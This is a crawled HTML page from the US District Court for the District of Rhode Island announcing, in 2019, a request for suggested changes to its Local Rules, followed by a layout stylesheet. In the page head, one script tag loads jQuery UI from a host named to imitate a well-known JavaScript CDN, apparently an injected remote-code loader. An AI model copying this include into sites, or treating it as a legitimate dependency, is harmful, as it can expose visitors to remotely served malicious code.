

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rid.uscourts.gov/news/request-suggested-changes-local-rules
body_size: 7227
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/request-suggested-changes-local-rules" />
<link rel="shortlink" href="/node/1167" />
<link rel="shortcut icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Request for Suggested Changes to the Local Rules | District of Rhode Island | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_stAegfHf5NlqRRL9keQXxqVoptCypGg4-NLuImxI6KY.css" media="all" />
  <script src="https://www.rid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e61s"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-121991627-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-121991627-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-6LDNQ6P36G", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h4","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Rhode Island. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Rhode Island does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(\\.pdf)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Rhode Island. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Rhode Island does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-121991627-1","G-6LDNQ6P36G"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/request-suggested-changes-local-rules":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1167 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.rid.uscourts.gov/sites/rid/files/DISTRICT%20OF%20RHODE%20ISLAND_seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Rhode Island                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>John  J. McConnell, Jr., Chief Judge • Hanorah Tyer-Witek, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/request-suggested-changes-local-rules" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AKeJgXVnBrTASfW4QQQxsYXcgScNgGeoxVrxZZ-gKeM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-678"><a href="/">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/providence">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-1182"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-710"><a href="/providence">Court Location</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-709"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-779"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-708"><a href="/notices">Notices</a></li>
<li class="leaf menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-747"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-683"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-775"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-774"><a href="/public-resources-0">Public Resources</a></li>
<li class="leaf menu-mlid-797"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-886"><a href="/emergency-or-weather-related-cancellation-court">Emergency or Weather-Related Cancellation of Court</a></li>
<li class="last leaf menu-mlid-1183"><a href="/us-attorneys-office-designation-under-fed-r-civ-p-4i1a">U.S. Attorney&#039;s Office Designation Under Fed. R. Civ. P. 4(i)(1)(A)</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-714"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-872"><a href="https://ecf.rid.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-917"><a href="/opinion-related-material">Opinion Related Material</a></li>
<li class="leaf menu-mlid-876"><a href="/juryinstructions/jury-plan-instructions">Jury Plan &amp; Instructions</a></li>
<li class="leaf menu-mlid-870"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-871"><a href="/public-disclosure-system">Public Disclosure System</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/alternative-criminal-case-programs">Alternative Criminal Case Programs</a></li>
<li class="leaf menu-mlid-862"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf has-children menu-mlid-861"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-1116"><a href="/attorney-education">Attorney Education</a></li>
<li class="leaf menu-mlid-864"><a href="/federal-courtbar-access-justice-initiative">Federal Court/Bar Access to Justice Initiative</a></li>
<li class="leaf has-children menu-mlid-869"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf menu-mlid-865"><a href="/court-excusals">Court Excusals</a></li>
<li class="leaf has-children menu-mlid-744"><a href="/cja-resources">Criminal Justice Act Resources</a></li>
<li class="leaf menu-mlid-866"><a href="/federal-bench-bar-committee">Federal Bench-Bar Committee</a></li>
<li class="leaf menu-mlid-868"><a href="/juryinstructions/jury-plan-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1115"><a href="/exhibits-0">Exhibits</a></li>
<li class="leaf menu-mlid-1114"><a href="/covid-19-court-operations">COVID-19 &amp; Court Operations</a></li>
<li class="last leaf menu-mlid-1110"><a href="/participating-zoom-video-conference">Participating in a Zoom Video Conference</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-741"><a href="/filing-your-complaint">Filing Your Complaint</a></li>
<li class="leaf menu-mlid-748"><a href="/serving-your-complaint">Serving Your Complaint</a></li>
<li class="leaf menu-mlid-746"><a href="/proceeding-forma-pauperis-ifp">Proceeding In Forma Pauperis (IFP)</a></li>
<li class="leaf menu-mlid-1092"><a href="http://www.rid.uscourts.gov/sites/rid/files/documents/USDCFlowChart.pdf">Civil Case Flow Chart</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.rid.uscourts.gov/forms/all-forms">Forms </a></li>
<li class="leaf menu-mlid-786"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-792"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="last leaf menu-mlid-798"><a href="/rules-and-resources">Rules and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-785"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-794"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-796"><a href="/summons-jury-service">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-795"><a href="/appearing-jury-selection">Appearing for Jury Selection</a></li>
<li class="leaf menu-mlid-793"><a href="/sitting-jurors">Sitting Jurors</a></li>
<li class="leaf menu-mlid-782"><a href="/juror-scams">Juror Scams</a></li>
<li class="last leaf menu-mlid-1130"><a href="/juror-videos">Juror Videos</a></li>
</ul></li>
<li class="leaf menu-mlid-527"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-679"><a href="/financial">Financial</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/court-registry-investment-system">Court Registry Investment System</a></li>
<li class="leaf menu-mlid-771"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1120"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1175"><a href="https://www.fiscal.treasury.gov/surety-bonds/circular-570.html">List of Companies Holding Certificates of Authority as Acceptable Sureties on Federal Bonds</a></li>
<li class="leaf menu-mlid-684"><a href="/paygov-information">Pay.gov Information</a></li>
<li class="last leaf menu-mlid-964"><a href="/vendor-information">Vendor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-883"><a href="/central-violation-bureau-cvb">Central Violation Bureau</a></li>
<li class="leaf menu-mlid-1180"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
<li class="leaf menu-mlid-884"><a href="/public-access-court-electronic-records-pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-772"><a href="/transcripts">Transcripts</a></li>
<li class="last leaf menu-mlid-1109"><a href="/public-access-video-hearings">Public Access to Video Hearings</a></li>
</ul></li>
<li class="leaf menu-mlid-773"><a href="/media-resources">For Media</a></li>
<li class="last leaf menu-mlid-841"><a href="/historical/historical-and-educational-information">Our Court History</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Request for Suggested Changes to the Local Rules            </h1>
          
                                        
                      <article about="/news/request-suggested-changes-local-rules" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Request for Suggested Changes to the Local Rules" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-08T00:00:00-05:00" class="date-display-single">Friday, February 8, 2019</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="margin:0in 0in 0.0001pt"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:12.0pt"><span style="font-family:&quot;Garamond&quot;,serif">The Local Rules Review Committee of the United States District Court for the District of Rhode Island has issued a Request for Suggested Changes to the Local Rules.  Information about submitting a suggested change to the Local Rules can be found <a href="/sites/rid/files/documents/localrulesreviewcommittee/Letter%20requesting%20suggestions%202019.pdf">here.</a></span></span></span></span></p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-91b4ee20cf67fdf3d82c542ddb3a5c4c">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (15)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (15)
          </li>
      <li><a href="/news/2022">2022</a>
              (11)
          </li>
      <li><a href="/news/2021">2021</a>
              (24)
          </li>
      <li><a href="/news/2020">2020</a>
              (36)
          </li>
      <li><a href="/news/2019">2019</a>
              (27)
          </li>
      <li><a href="/news/2018">2018</a>
              (16)
          </li>
      <li><a href="/news/2017">2017</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.rid.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/careers">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rid.uscourts.gov/sites/rid/files/css/css_stAegfHf5NlqRRL9keQXxqVoptCypGg4-NLuImxI6KY.css
body_size: 1395
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
table tr td .field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:inherit;color:#000;}
.field--type-node-reference h2.node__title{display:none;}
@media only screen and (min-width:600px){.group-cue-image img{padding:20px;float:left;}}
.field-group-format-wrapper .field--name-field-powerpoint-pdf{padding-left:30px;text-indent:-20px;}.field-group-format-wrapper .field--name-field-powerpoint-pptx{padding-left:30px;text-indent:-20px;}.field-group-format-wrapper .description{color:maroon;}
.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
@media only screen and (min-width:600px){.float-image img{padding:20px;float:left;}}
.views-field-field-case-name-jc .date-display-single{font-size:inherit;}
.button{display:inline-block;border-radius:4px;background-color:#977d15;border:none;color:#FFFFFF;text-align:center;font-size:18px;padding:10px;transition:all 0.5s;cursor:pointer;margin:5px;}.button span{cursor:pointer;display:inline-block;position:relative;transition:0.5s;}.button span:after{content:'\00bb';position:absolute;opacity:0;top:0;right:-20px;transition:0.5s;}.button:hover span{padding-right:25px;}.button:hover span:after{opacity:1;right:0;}
